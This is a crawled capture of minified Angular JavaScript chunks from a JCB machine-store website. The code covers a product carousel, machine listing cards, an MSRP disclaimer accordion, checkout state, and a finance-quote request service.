this.items().slice(this.firstSlideIndex,t);}),this.isCarouselActiveSignal=b(()=>{let i=this.getItemsPerRow();return i?this.items().length>i:null;});}ngOnInit(){this.ssrService.isBrowser()&&(this.activeBreakpoint=P(window.innerWidth)),this.activeSlideUrl=this.items()[0]?.url;}slideLeft(){if(!this.canSlideLeft())return;this.activeItemIndex--,this.selectItem(this.items()[this.activeItemIndex]);let e=this.getItemsPerRowExcludeArrows();if(!e)return;let i=this.getMiddleNumber(e),t=this.getNumberOfItemsAwayFromMiddle(i);if(this.activeItemIndex<=e-i-1){this.firstSlideIndex=0;return;}t<0&&(this.firstSlideIndex=this.firstSlideIndex+t);}slideRight(){if(!this.canSlideRight())return;this.activeItemIndex++,this.selectItem(this.items()[this.activeItemIndex]);let e=this.getItemsPerRowExcludeArrows();if(!e)return;let i=this.getMiddleNumber(e),t=this.getNumberOfItemsAwayFromMiddle(i);if(this.activeItemIndex>this.items().length-(e-i)-1){this.firstSlideIndex=this.items().length-e;return;}t>0&&(this.firstSlideIndex=this.firstSlideIndex+t);}canSlideLeft(){return this.activeItemIndex>0;}canSlideRight(){return this.activeItemIndex<this.items().length-1;}selectItem(e,i=!1){e.type==="image"&&(this.activeSlideUrl=e.url),i&&(this.activeItemIndex=this.items().findIndex(t=>t.url===e.url)),this.itemClick.emit(e);}trackByItemUrl(e,i){return i.url;}getItemsPerRow(){return this.activeBreakpoint?j[this.activeBreakpoint]:null;}getItemsPerRowExcludeArrows(){let e=this.getItemsPerRow();return e?e-2:null;}getMiddleNumber(e){if(e%2===0)throw new Error("n must be odd");return(e+1)/2;}getNumberOfItemsAwayFromMiddle(e){return this.activeItemIndex-(this.firstSlideIndex+(e-1));}onResize(e){let{innerWidth:i}=e.target;this.activeBreakpoint=P(i);}static{this.ɵfac=function(i){return new(i||n)(R(N));};}static{this.ɵcmp=O({type:n,selectors:[["app-carousel"]],hostBindings:function(i,t){i&1&&h("resize",function(U){return t.onResize(U);},!1,y);},inputs:{carouselItems:"carouselItems",thumbnailPaddingPx:"thumbnailPaddingPx"},outputs:{itemClick:"itemClick",slideChange:"slideChange"},decls:4,vars:8,consts:()=>{let e;return e="slide left",[[1,"slideshow"],["role","button","tabindex","0","aria-label",e,"class","slideshow__image-wrapper slideshow__image-wrapper--arrow",3,"slideshow__image-wrapper--arrow-disabled","margin","click","keydown.space","keydown.enter",4,"ngIf"],[4,"ngFor","ngForOf","ngForTrackBy"],["role","button","tabindex","0","aria-label","slide right","class","slideshow__image-wrapper slideshow__image-wrapper--arrow",3,"slideshow__image-wrapper--arrow-disabled","margin","click","keydown.space","keydown.enter",4,"ngIf"],["role","button","tabindex","0","aria-label",e,1,"slideshow__image-wrapper","slideshow__image-wrapper--arrow",3,"click","keydown.space","keydown.enter"],[1,"icon-chevron-left-rounded"],["role","button","tabindex","0",1,"slideshow__image-wrapper",3,"click","keydown.space","keydown.enter"],[1,"slideshow__image",3,"src","alt"],["style","z-index: 2",3,"class",4,"ngIf"],[2,"z-index","2"],["role","button","tabindex","0","aria-label","slide right",1,"slideshow__image-wrapper","slideshow__image-wrapper--arrow",3,"click","keydown.space","keydown.enter"],[1,"icon-chevron-right-rounded"]];},template:function(i,t){i&1&&(_(0,"div",0),I(1,$,2,8,"div",1)(2,D,7,16,"ng-container",2)(3,H,2,8,"div",3),w()),i&2&&(p("margin","0 -"+t.thumbnailPaddingPx+"px -"+t.thumbnailPaddingPx+"px  0"),c("slideshow-active",t.isCarouselActiveSignal()),l(),m("ngIf",t.isCarouselActiveSignal()),l(),m("ngForOf",t.displayedItemsSignal())("ngForTrackBy",t.trackByItemUrl),l(),m("ngIf",t.isCarouselActiveSignal()));},dependencies:[L,V,B,F],styles:['.slideshow[_ngcontent-%COMP%]{display:flex;align-items:center;flex-wrap:wrap;row-gap:10px}.slideshow-active[_ngcontent-%COMP%]{justify-content:space-between}.slideshow__image-wrapper[_ngcontent-%COMP%]{width:64px;height:64px;border-radius:3.5px;display:inline-block;vertical-align:middle;position:relative;cursor:pointer;-webkit-user-select:none;user-select:none;background:#f8f9fa no-repeat center center/cover}@media (max-width: 767.98px){.slideshow__image-wrapper[_ngcontent-%COMP%]{width:52px;height:52px}}.slideshow__image-wrapper__video[_ngcontent-%COMP%]:before{content:"";position:absolute;inset:0;background:linear-gradient(0deg,#0006,#0006);pointer-events:none;z-index:2}.slideshow__image-wrapper--selected[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:-8px;left:0;width:100%;height:2px;border-radius:5px;background:#fcb026}.slideshow__image-wrapper--arrow[_ngcontent-%COMP%]{border:1px solid #EEEEEE;background-color:#fff;width:64px;height:64px}@media (max-width: 767.98px){.slideshow__image-wrapper--arrow[_ngcontent-%COMP%]{width:52px;height:52px}}.slideshow__image-wrapper--arrow-disabled[_ngcontent-%COMP%]{cursor:not-allowed;pointer-events:none;border-color:#f8f9fa}.slideshow__image-wrapper--arrow[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;top:50%;left:53%;transform:translate(-50%,-50%)}.slideshow__image-wrapper--arrow-icon-active[_ngcontent-%COMP%]{color:#757575}.slideshow__image-wrapper--arrow-icon-disabled[_ngcontent-%COMP%]{color:#ced4da}.slideshow__image[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;border-radius:3.5px}']});}}return n;})();export{oe as a};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-BKK3XSRE.js
body_size: 5090
content:
import{a as Ne,b as Te}from"./chunk-W7KVLFBH.js";import{a as x}from"./chunk-KGLZBXBR.js";import{a as Se,b as Ee}from"./chunk-SEGFVRZX.js";import{a as Me}from"./chunk-YUISB3YK.js";import{b as he}from"./chunk-NGJLBTRJ.js";import{a as Ae}from"./chunk-DHHEXMWQ.js";import{y as fe,z as Ce}from"./chunk-U7OCDAQJ.js";import{A as X,Aa as M,Ba as A,Bb as _e,Ca as h,Cb as v,Cd as L,Da as Q,Ea as Y,Fa as K,Ga as W,Gb as se,Ha as m,I as k,L as z,La as Z,M as N,Ma as f,Na as ee,Oa as te,Qc as de,R as J,S as j,Sa as ie,Ta as ne,Ua as oe,Va as $,Wa as I,Wc as me,X as V,Xa as P,Ya as b,Zc as y,ce as Ie,eb as ae,ha as a,hb as _,ib as s,ka as T,kd as pe,la as g,lb as re,m as w,o as B,oa as U,pa as q,qa as d,sa as R,t as G,ta as r,va as H,wb as O,we as ue,xb as le,ya as o,yb as ce,za as l,ze as ge}from"./chunk-XKZ5SZ5P.js";var F=function(t){return t.Allow="allow",t.Deny="deny",t;}(F||{});var Re=(()=>{class t{constructor(e){this.store=e;}canActivate$(e){return this.store.select(pe.languageCode).pipe(G(Boolean),B(i=>this.canActivate(e,i)));}canActivate(e,i){return!(e.language&&!this.evaluateAccessForLanguages(e.language,i));}evaluateAccessForLanguages(e,i){return e.mode===F.Allow?e.isoCodes.includes(i):!e.isoCodes.includes(i);}static{this.ɵfac=function(i){return new(i||t)(z(y));};}static{this.ɵprov=k({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var Oe=["*"];function ve(t,c){t&1&&(A(0),te(1),h());}var ot=(()=>{class t extends ge{constructor(e,i){super(),this.el=e,this.aclService=i,this.canActivate$=w(null).pipe(X(()=>this.aclService.canActivate$(this.opts)));}getSubscription(){return this.canActivate$.subscribe(e=>e?this.show():this.hide());}show(){this.el.nativeElement.removeAttribute("style");}hide(){this.el.nativeElement.setAttribute("style","display:none");}static{this.ɵfac=function(i){return new(i||t)(T(V),T(Re));};}static{this.ɵcmp=g({type:t,selectors:[["acl"]],inputs:{opts:"opts"},features:[q],ngContentSelectors:Oe,decls:2,vars:3,consts:[[4,"ngIf"]],template:function(i,n){i&1&&(ee(),d(0,ve,2,0,"ng-container",0),_(1,"async")),i&2&&r("ngIf",s(1,1,n.canActivate$));},dependencies:[O,v],encapsulation:2});}}return t;})();var lt=(()=>{class t{static{this.ɵfac=function(i){return new(i||t)();};}static{this.ɵcmp=g({type:t,selectors:[["app-financial-accordion"]],decls:14,vars:0,consts:()=>{let e;e="Understanding the Manufacturer's Suggested Retail Pric (MSRP)";let i;i="Understanding the Manufacturer's Suggested Retail Pric (MSRP)";let n;n="The listed MSRP is JCB\u2019s non-binding recommended retail price for a JCB product at the stated specification, and excludes TAX. ";let p;p="JCB sells its products through a network of independent authorised dealers and therefore the MSRP is not the selling price of a JCB product. ";let S;S="If you wish to obtain a quotation for a JCB product from a JCB dealer then please use the quotation tool in this website or contact a JCB dealer directly. ";let E;return E="JCB dealers are free to sell products at any price they wish which may be higher or lower than the MSRP and the MSRP is only a non-binding recommendation to JCB dealers. ",[i,n,p,S,E,[1,"container","py-5"],["accordionHeader",e],[1,"panel"],[1,"font-weight-bold"],[1,"px-4","pt-3","financial-accordion__text"]];},template:function(i,n){i&1&&(o(0,"div",5)(1,"app-accordion-simple",6)(2,"div",7)(3,"div",8),m(4,0),l(),o(5,"ul",9)(6,"li"),m(7,1),l(),o(8,"li"),m(9,2),l(),o(10,"li"),m(11,3),l(),o(12,"li"),m(13,4),l()()()()());},dependencies:[Ae],styles:[".panel[_ngcontent-%COMP%]{max-width:900px}.financial-accordion__text[_ngcontent-%COMP%]{color:#6c757d}@media (max-width: 767.98px){.financial-accordion__text[_ngcontent-%COMP%]{font-size:.8125rem}}"]});}}return t;})();var Pe=(()=>{class t{constructor(e){this.localisationService=e;}transform(e){return this.localisationService.localiseByCountryId(e);}static{this.ɵfac=function(i){return new(i||t)(T(L,16));};}static{this.ɵpipe=U({name:"localiseByCountryId",type:t,pure:!0});}}return t;})();var ye=["notifyMeModal"],Le=(t,c)=>({hire:t,lease:c});function xe(t,c){t&1&&M(0,"app-notify-me-modal",null,1);}function De(t,c){t&1&&(o(0,"div",22),M(1,"i",23),o(2,"span"),m(3,3),l()());}function He(t,c){if(t&1&&M(0,"offer-pill",24),t&2){let e=c.ngIf;r("pillRichText",e);}}function $e(t,c){if(t&1&&(d(0,De,4,0,"div",19)(1,He,1,1,"offer-pill",20),M(2,"app-machine-image",21)),t&2){let e=f();r("ngIf",!e.isAvailable()),a(),r("ngIf",e.getOfferPillRichText()),a(),r("overlayImage",e.getOfferOverlayImage())("image",e.dto.machineImages[0]==null?null:e.dto.machineImages[0].apiUrl)("altTexts",e.dto.machineImages[0]==null?null:e.dto.machineImages[0].altTexts);}}function Fe(t,c){t&1&&Q(0);}function we(t,c){if(t&1&&(o(0,"a",26),_(1,"async"),d(2,Fe,1,0,"ng-container",27),l()),t&2){let e=f(2),i=$(5);r("routerLink",s(1,4,e.getRouterLink(e.dto)))("tabIndex",e.isHidden?"-1":"0"),R("aria-hidden",e.isHidden),a(2),r("ngTemplateOutlet",i);}}function Be(t,c){if(t&1&&(A(0),d(1,we,3,6,"a",25),h()),t&2){let e=f();a(),r("ngIf",!!(e.dto.machineImages[0]!=null&&e.dto.machineImages[0].apiUrl));}}function Ge(t,c){if(t&1&&(o(0,"span",35),I(1),l()),t&2){let e=f().ngIf;a(),b(" ",e.vat,"");}}function Xe(t,c){if(t&1&&(o(0,"div",30)(1,"div",31),I(2),_(3,"localiseData"),l(),o(4,"div",32),I(5),o(6,"span",33),I(7),l(),d(8,Ge,2,1,"span",34),_(9,"async"),l()()),t&2){let e=c.ngIf,i=f(2);a(2),P(s(3,4,e.localisedName)),a(3),b(" ",e.value," "),a(2),P(e.interval),a(),r("ngIf",s(9,6,i.financeService.displaySalesTax$)&&e.vat);}}function ke(t,c){t&1&&(A(0),m(1,4),h());}function ze(t,c){t&1&&(A(0),K(1,5),M(2,"abbr",38),W(),h());}function Je(t,c){t&1&&(o(0,"span",35),m(1,6),l());}function je(t,c){if(t&1&&(o(0,"div",30)(1,"div",36),d(2,ke,2,0,"ng-container",37)(3,ze,3,0,"ng-container",37),l(),o(4,"div",32),I(5),_(6,"displayLocalisedCurrency"),d(7,Je,2,0,"span",34),_(8,"async"),l()()),t&2){let e=c.ngIf,i=f(2);a(),r("ngSwitch",i.isDealerMachine(i.dto)),a(),r("ngSwitchCase",!0),a(),r("ngSwitchCase",!1),a(2),b(" ",s(6,5,e)," "),a(2),r("ngIf",s(8,7,i.financeService.displaySalesTax$));}}function Ve(t,c){if(t&1&&(o(0,"div",28),d(1,Xe,10,8,"div",29),_(2,"async"),d(3,je,9,9,"div",29),_(4,"localisePrice"),l()),t&2){let e=c.ngIf,i=f();a(),r("ngIf",s(2,2,i.getShortIllustrationFields(e.hire,e.lease))),a(2),r("ngIf",s(4,4,i.dto.prices));}}function Ue(t,c){if(t&1){let e=Y();o(0,"button",39),Z("click",function(){J(e);let n=f();return j(n.openNotifyMeModal(n.dto.jcbMachineId));}),m(1,7),l();}if(t&2){let e=f();r("tabIndex",e.isHidden?"-1":"0"),R("aria-hidden",e.isHidden);}}var Ht=(()=>{class t{constructor(){this.rangeSlug="",this.isHidden=!1,this.financeService=N(he),this.localisationService=N(L),this.store=N(y),this.machinesAndRangesService=N(Ce),this.isDealerMachine=x;}getShortIllustrationFields(e,i){return this.financeService.getShortIllustrationFields(e,i);}getRouterLink(e){return this.machinesAndRangesService.getMachineRouterLink(e);}isAvailable(){return x(this.dto)?this.dto.availableForReservation:!0;}showNotifyMeButton(){return x(this.dto)&&!this.isAvailable();}openNotifyMeModal(e){let i=this.store.selectSnapshot(fe.dealerId);this.notifyMeModal.open(i,e);}getOfferPillRichText(){if(this.dto.localisedPublishedOfferPills.length)return this.localisationService.localiseData(this.dto.localisedPublishedOfferPills,!1)??void 0;}getOfferOverlayImage(){if(this.dto.localisedPublishedOfferImageOverlays.length)return this.localisationService.localiseData(this.dto.localisedPublishedOfferImageOverlays,!1)??void 0;}getAriaLabel(){let e=this.getOfferPillRichText();return`${this.localisationService.localiseData(this.dto.displayNames)}, ${this.localisationService.localiseData(this.dto.localisedDetails)}, ${e||""}`;}static{this.ɵfac=function(i){return new(i||t)();};}static{this.ɵcmp=g({type:t,selectors:[["app-machine-list-item"]],viewQuery:function(i,n){if(i&1&&ie(ye,5),i&2){let p;ne(p=oe())&&(n.notifyMeModal=p.first);}},hostAttrs:[1,"d-flex","w-100"],inputs:{dto:"dto",rangeSlug:"rangeSlug",isHidden:"isHidden"},decls:22,vars:33,consts:()=>{let e;e=" View Details ";let i;i="CURRENTLY UNAVAILABLE";let n;n="Cash Price";let p;p="Manufacturer Suggested Retail Price";let S;S="Machine "+"\uFFFD#2\uFFFD"+"MRRP"+"\uFFFD/#2\uFFFD"+"";let E;E=" +TAX";let C;return C="Notify me",[["imageTemplate",""],["notifyMeModal",""],e,i,n,S,E,C,[4,"ngIf"],["role","button",1,"machine-list-item","d-flex","flex-column","justify-content-between","w-100",3,"routerLink","tabIndex"],[1,"top"],[4,"ngIf","ngIfElse"],[1,"machine-list-item__name"],[1,"machine-list-item__detail"],[1,"bottom"],["class","machine-list-item__prices",4,"ngIf"],[1,"d-flex","justify-content-between"],[1,"btn","btn-primary","text-uppercase","text-nowrap","px-2","px-sm-3","mr-3","flex-grow-1","mw-50",3,"routerLink","tabIndex"],["class","btn btn-dark text-uppercase text-nowrap px-2 px-sm-3 flex-grow-1",3,"tabIndex","click",4,"ngIf"],["class","pill bg-red-700 text-white",4,"ngIf"],[3,"pillRichText",4,"ngIf"],[3,"overlayImage","image","altTexts"],[1,"pill","bg-red-700","text-white"],[1,"icon-close"],[3,"pillRichText"],[3,"routerLink","tabIndex",4,"ngIf"],[3,"routerLink","tabIndex"],[4,"ngTemplateOutlet"],[1,"machine-list-item__prices"],["class","machine-list-item__price",4,"ngIf"],[1,"machine-list-item__price"],[1,"machine-list-item__price-label"],[1,"machine-list-item__price-amount"],[1,"machine-list-item__price-amount--interval"],["class","machine-list-item__price-amount--extra-info",4,"ngIf"],[1,"machine-list-item__price-amount--extra-info"],[1,"machine-list-item__price-label",3,"ngSwitch"],[4,"ngSwitchCase"],["title",p],[1,"btn","btn-dark","text-uppercase","text-nowrap","px-2","px-sm-3","flex-grow-1",3,"click","tabIndex"]];},template:function(i,n){if(i&1&&(d(0,xe,2,0,"app-notify-me-modal",8),o(1,"div",9),_(2,"async"),o(3,"div",10),d(4,$e,3,5,"ng-template",null,0,re)(6,Be,2,1,"ng-container",11),o(7,"h4",12),I(8),_(9,"localiseData"),l(),o(10,"div",13),I(11),_(12,"localiseData"),l()(),o(13,"div",14),d(14,Ve,5,6,"div",15),_(15,"localiseByCountryId"),_(16,"localiseByCountryId"),o(17,"div",16)(18,"a",17),_(19,"async"),m(20,2),l(),d(21,Ue,2,2,"button",18),l()()()),i&2){let p=$(5);r("ngIf",!n.isAvailable()),a(),H("unavailable",!n.isAvailable()),r("routerLink",s(2,18,n.getRouterLink(n.dto)))("tabIndex",n.isHidden?"-1":"0"),R("aria-hidden",n.isHidden)("aria-label",n.getAriaLabel()),a(5),r("ngIf",n.isAvailable())("ngIfElse",p),a(2),P(s(9,20,n.dto.displayNames)),a(3),P(s(12,22,n.dto.localisedDetails)),a(3),r("ngIf",ae(30,Le,s(15,24,n.dto.illustrativeFinanceHirePurchaseExamples),s(16,26,n.dto.illustrativeFinanceLeaseExamples))),a(4),H("mr-2",n.showNotifyMeButton()),r("routerLink",s(19,28,n.getRouterLink(n.dto)))("tabIndex",n.isHidden?"-1":"0"),R("aria-hidden",n.isHidden),a(3),r("ngIf",n.showNotifyMeButton());}},dependencies:[se,O,_e,le,ce,v,ue,Me,Ee,Ie,Ne,Pe,Te,me,de,Se],styles:[".machine-list-item[_ngcontent-%COMP%]{margin-bottom:3rem}.machine-list-item__image[_ngcontent-%COMP%]{width:100%;height:189px;margin-bottom:1.5rem;background:no-repeat bottom center/contain}.machine-list-item__image-link[_ngcontent-%COMP%]{cursor:pointer}.machine-list-item__name[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.875rem}.machine-list-item__detail[_ngcontent-%COMP%]{font-size:21px}.machine-list-item__prices[_ngcontent-%COMP%]{display:flex;justify-content:space-between;margin:.5rem 0 1rem}.machine-list-item__price[_ngcontent-%COMP%]{flex-grow:1;padding-right:.75rem}.machine-list-item__price[_ngcontent-%COMP%]:not(:first-child){padding-left:.75rem;padding-right:0;border-left:1px solid #e9ecef}.machine-list-item__price-label[_ngcontent-%COMP%]{color:#616161;font-size:.8125rem}.machine-list-item__price-amount[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;white-space:nowrap}.machine-list-item__price-amount--extra-info[_ngcontent-%COMP%], .machine-list-item__price-amount--interval[_ngcontent-%COMP%]{font-size:.75rem}.machine-list-item__price-amount--extra-info[_ngcontent-%COMP%]{color:#9e9e9e}.machine-list-item.unavailable[_ngcontent-%COMP%]{color:#9e9e9e!important}.machine-list-item.unavailable[_ngcontent-%COMP%]   .machine-list-item__image[_ngcontent-%COMP%]{opacity:.4}.machine-list-item.unavailable[_ngcontent-%COMP%]   .machine-list-item__price-label[_ngcontent-%COMP%], .machine-list-item.unavailable[_ngcontent-%COMP%]   .machine-list-item__price-amount--extra-info[_ngcontent-%COMP%]{color:#9e9e9e!important}.machine-list-item[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]{position:relative}.machine-list-item[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]   .pill[_ngcontent-%COMP%]{z-index:5;position:absolute;top:0;left:0}"]});}}return t;})();export{F as a,ot as b,lt as c,Ht as d};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-2MLZUBBC.js
body_size: 3200
content:
import{a as le,b as ue}from"./chunk-KGLZBXBR.js";import{a as C}from"./chunk-2BNEGSMY.js";import{$c as u,A as v,Ac as j,Bd as Ae,C as G,Dd as pe,I as S,Jb as q,Kc as k,L as Q,Md as p,Rd as B,Sd as z,Td as R,Ud as U,Vd as $,Wd as J,Xb as ee,Xd as K,Yd as W,Zb as Qe,_b as te,a as g,ad as I,b as T,bc as ne,bd as c,be as de,e as Me,ic as P,j as i,jc as ie,k as t,kc as ae,l as D,m as H,nc as ke,p as L,qd as oe,rc as _,rd as O,sc as re,sd as ce,td as se,u as w,uc as V}from"./chunk-XKZ5SZ5P.js";var s=class N{static dealerMachine(e){return e.dealerMachine;}static orderNumber(e){return e.orderNumber;}static createdAt(e){return e.createdAt;}static dealerName(e){return e.dealerName;}static selectedFinanceId(e){return e.selectedFinanceId;}static termMonths(e){return e.termMonths;}static financeType(e){return e.financeType;}static depositPercentage(e){return e.depositPercentage;}static postcode(e){return e.postcode;}static dealerMachines(e){return e.dealerMachines;}checkoutSetMachineAction(e,n){e.patchState({dealerMachine:n.dealerMachine});}checkoutSetOrderNumber(e,n){e.patchState({orderNumber:n.orderNumber});}checkoutSetCreatedAt(e,n){e.patchState({createdAt:n.createdAt});}checkoutSetDealerName(e,n){e.patchState({dealerName:n.dealerName});}checkoutSetSelectedPackageId(e,n){e.patchState({selectedFinanceId:n.financePackageId});}checkoutSetFinanceAction(e,n){e.patchState({financeType:n.financeType,termMonths:n.termMonths??void 0,depositPercentage:n.depositPercentage??void 0});}checkoutSetPostcodeAction(e,n){e.patchState({postcode:n.postcode});}checkoutSetDealerMachines(e,n){e.patchState({dealerMachines:n.dealerMachines??void 0});}static{this.ɵfac=function(n){return new(n||N)();};}static{this.ɵprov=S({token:N,factory:N.ɵfac});}};i([u(B),t("design:type",Function),t("design:paramtypes",[Object,B]),t("design:returntype",void 0)],s.prototype,"checkoutSetMachineAction",null);i([u(R),t("design:type",Function),t("design:paramtypes",[Object,R]),t("design:returntype",void 0)],s.prototype,"checkoutSetOrderNumber",null);i([u(U),t("design:type",Function),t("design:paramtypes",[Object,U]),t("design:returntype",void 0)],s.prototype,"checkoutSetCreatedAt",null);i([u($),t("design:type",Function),t("design:paramtypes",[Object,$]),t("design:returntype",void 0)],s.prototype,"checkoutSetDealerName",null);i([u(J),t("design:type",Function),t("design:paramtypes",[Object,J]),t("design:returntype",void 0)],s.prototype,"checkoutSetSelectedPackageId",null);i([u(z),t("design:type",Function),t("design:paramtypes",[Object,z]),t("design:returntype",void 0)],s.prototype,"checkoutSetFinanceAction",null);i([u(K),t("design:type",Function),t("design:paramtypes",[Object,K]),t("design:returntype",void 0)],s.prototype,"checkoutSetPostcodeAction",null);i([u(W),t("design:type",Function),t("design:paramtypes",[Object,W]),t("design:returntype",void 0)],s.prototype,"checkoutSetDealerMachines",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"dealerMachine",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"orderNumber",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"createdAt",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"dealerName",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"selectedFinanceId",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"termMonths",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"financeType",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"depositPercentage",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"postcode",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"dealerMachines",null);s=i([I({name:"checkout",defaults:{postcode:""}})],s);var b={type:p.HirePurchase,title:"Own it",salesTaxEnabled:!1},he={type:p.Lease,title:"Lease it",salesTaxEnabled:!0};function ge(a,e,n=b,o=!0){let l=[],f=[],h=!!a.dealerMachineId;return(!h||h&&fe(o,a,p.HirePurchase))&&(l=me(a.illustrativeFinanceHirePurchaseExamples,b,e)),(!h||h&&fe(o,a,p.Lease))&&(f=me(a.illustrativeFinanceLeaseExamples,he,e)),n===b?[...l,...f]:[...f,...l];}function me(a,e,n){return!a||a.length===0?[]:a.map(o=>({localisedName:o.localisedDisplayName,value:o.displayIntervalMonetaryValue,countryId:o.countryId,type:e,salesTax:n&&e.salesTaxEnabled?"+TAX":"",interval:o.displayInterval===_.key?_:re}));}function fe(a,e,n){return a===!1?!0:!!e.availableFinanceTerms?.find(l=>l.financeType===n&&l.isDefault);}var Te={showSalesTax:!0,showOnlyAvailableTerms:!0};function Re(a,e,n,o){let l=Te;o&&(l=g(g({},l),o));let f=ge(a,l.showSalesTax,b,l.showOnlyAvailableTerms),h=Fe(a.prices,e,n),M=le(a),m={jcbMachineId:a.jcbMachineId,name:oe(a.displayNames,n)??"",price:h,deposit:Fe(a.deposits,e,n)??"",shortFinancePackages:ce(f,e.id),hireExample:O(a.illustrativeFinanceHirePurchaseExamples,e.id),leaseExample:O(a.illustrativeFinanceLeaseExamples,e.id),hasPrice:h!==void 0&&h!=="",isDealerMachine:!1,isInStock:!1,availableFinanceTerms:[],options:{showFinanceCalculator:ue(a,e.id)}};if(!M)return m.isDealerMachine=!1,m;let r=a;return m.isDealerMachine=!0,m.dealerMachineId=r.dealerMachineId,m.isInStock=r.availableForReservation,m.availableFinanceTerms=r.availableFinanceTerms,m;}function Fe(a,e,n){let o=O(a,e.id);return se(n,e.defaultCurrencyIsoCode??k.defaultCurrencyCode,o?.amount??0);}var X=(()=>{class a{static{this.type="[Finance Quote] Get Finance Quote";}constructor(n,o){this.financeRequestDto=n,this.availableFinanceTerms=o;}}return a;})(),ve=(()=>{class a{static{this.type="[Finance Quote] Clear Finance Quote";}constructor(){}}return a;})(),Y=(()=>{class a{static{this.type="[Finance Quote] Set Edit Mode";}constructor(n){this.isActive=n;}}return a;})();Qe();ke();var y=class{constructor(e){this.dealerMachineId=0,this.termMonths=0,this.recaptchaToken="",e&&(this.dealerMachineId=e.dealerMachineId??0,this.financeType=e.financeType,this.termMonths=e.termMonths??0,this.recaptchaToken=e.recaptchaToken??"",typeof e.depositPercentage=="number"?this.depositPercentage=e.depositPercentage:this.financeType!==p.CashPayment&&(this.depositPercentage=0));}};i([P(),t("design:type",Number)],y.prototype,"dealerMachineId",void 0);i([ie(p),t("design:type",String)],y.prototype,"financeType",void 0);i([P(),t("design:type",Number)],y.prototype,"termMonths",void 0);i([ae(),t("design:type",String)],y.prototype,"recaptchaToken",void 0);i([te(),P(),t("design:type",Number)],y.prototype,"depositPercentage",void 0);var A=class extends pe{};i([ee(()=>V),ne(),t("design:type",V)],A.prototype,"data",void 0);var Z=Me(Ae());var Pe="/customer-ui/financeQuote",E=(()=>{class a{constructor(n){this.http=n;}getQuote(n){return D((0,Z.transformAndValidate)(y,n)).pipe(v(o=>this.http.post(Pe,o)),v(o=>D((0,Z.transformAndValidate)(A,o))),de());}static{this.ɵfac=function(o){return new(o||a)(Q(q));};}static{this.ɵprov=S({token:a,factory:a.ɵfac,providedIn:"root"});}}return a;})();var d=class x{static loading(e){return e.loading;}static loaded(e){return e.loaded;}static failed(e){return e.failed;}static quote(e){return e.selectedPaymentType===p.HirePurchase?e.hpQuote:e.leaseQuote;}static hpQuote(e){return e.hpQuote;}static leaseQuote(e){return e.leaseQuote;}static secondaryQuote(e){return e.selectedPaymentType===p.HirePurchase?e.leaseQuote:e.hpQuote;}static editMode(e){return e.editMode;}static packageAvailability(e){return{lease:e.isLeaseAvailable,hp:e.isHpAvailable};}constructor(e,n){this.recaptchaService=e,this.financeQuoteService=n;}getFinanceQuoteAction(e,{financeRequestDto:n,availableFinanceTerms:o}){let l=o?.some(r=>r.financeType===p.Lease&&r.termMonths==n.termMonths),f=o?.some(r=>r.financeType===p.HirePurchase&&r.termMonths==n.termMonths);e.patchState({loading:!0,loaded:!1,failed:!1,isLeaseAvailable:l,isHpAvailable:f,selectedPaymentType:n.financeType});let h=n.financeType===p.Lease?p.HirePurchase:p.Lease,M=o?.find(r=>r.termMonths===n.termMonths&&r.financeType===h)||null,m=null;return M?.deposits?.length&&(m=M.deposits.find(r=>r.isDefault)||null),M?L([this.recaptchaService.execute(j.GetQuote),this.recaptchaService.execute(j.GetQuote)]).pipe(v(([r,F])=>{let Se=new y(T(g({},n),{recaptchaToken:r})),be=new y(T(g({},n),{financeType:h,recaptchaToken:F,depositPercentage:m?.percentage}));return L([this.financeQuoteService.getQuote(Se),this.financeQuoteService.getQuote(be)]);}),G(([r,F])=>{n.financeType===p.HirePurchase?e.patchState({hpQuote:r,leaseQuote:F,loaded:!0,loading:!1}):e.patchState({hpQuote:F,leaseQuote:r,loaded:!0,loading:!1});}),w(r=>(k.production||console.error(r),e.patchState({failed:!0,loaded:!1,loading:!1}),H(null)))):this.recaptchaService.execute(j.GetQuote).pipe(v(r=>{let F=new y(T(g({},n),{recaptchaToken:r}));return this.financeQuoteService.getQuote(F);}),G(r=>{n.financeType===p.HirePurchase?e.patchState({hpQuote:r,leaseQuote:void 0,loading:!1,loaded:!0}):e.patchState({leaseQuote:r,hpQuote:void 0,loading:!1,loaded:!0});}),w(r=>(k.production||console.error(r),e.patchState({failed:!0,loaded:!1,loading:!1}),H(null))));}clearFinanceQuoteAction(e){e.patchState({hpQuote:void 0,leaseQuote:void 0,loading:!1,loaded:!1,failed:!1});}setEditModeAction(e,n){e.patchState({editMode:n.isActive});}static{this.ɵfac=function(n){return new(n||x)(Q(C),Q(E));};}static{this.ɵprov=S({token:x,factory:x.ɵfac});}};i([u(X),t("design:type",Function),t("design:paramtypes",[Object,X]),t("design:returntype",void 